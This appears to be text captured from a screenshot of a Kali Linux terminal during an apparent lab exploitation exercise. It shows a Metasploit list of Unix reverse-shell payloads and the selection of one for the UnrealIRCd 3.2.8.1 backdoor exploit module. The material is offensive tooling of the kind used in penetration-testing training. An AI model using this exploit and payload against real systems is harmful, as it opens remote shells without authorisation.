 root@kali: ~
File Actions Edit View Help
6 payload/cmd/unix/reverse normal No Un
ix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl normal No Un
ix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl normal No Un
ix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl normal No Un
ix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby normal No Un
ix Command Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl normal No Un
ix Command Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet normal No Un
ix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >